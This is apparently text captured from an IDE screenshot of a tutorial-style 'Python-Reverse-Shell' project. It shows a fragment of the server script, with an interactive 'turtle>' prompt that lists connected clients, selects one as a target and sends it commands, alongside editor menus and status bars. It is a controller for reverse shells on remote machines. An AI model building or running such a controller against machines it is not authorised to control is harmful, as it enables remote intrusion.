 Python-Reverse-Shell - [C:/Users/Bucky/Desktop/Python-Reverse-Shell] - ...\Multiple_Clients\server.py - PyCharm 5.0.1
File Edit View Navigate Code Refactor Run Tools VCS Window Help
Python-Reverse-Shell Multiple_Clients server.py client VCS VCS
1: Project
7: Structure
2: Favorites
server.py
55
56
57 # Interactive prompt for sending commands remotely
58 def start_turtle():
59 while True:
60 cmd = input('turtle> ')
61 if cmd == 'list':
62 list_connections()
63 elif 'select' in cmd:
64 conn = get_target(cmd)
65 if conn is not None:
66 send_target_commands(conn)
67 else:
68 print("Command not recognized")
69
70
71 # Displays all current connections
72 def list_connections():
73 results = ''
74 for i, conn in enumerate(all_connections):
75 try:
76 conn.send(str.encode(' '))
77 conn.recv(20480)
78 except:
79 del all_connections[i]
80 del all_addresses[i]
Database
4: Run 6: TODO Python Console Terminal 9: Version Control Event Log
4 chars 61:24 CRLF UTF-8 Git: master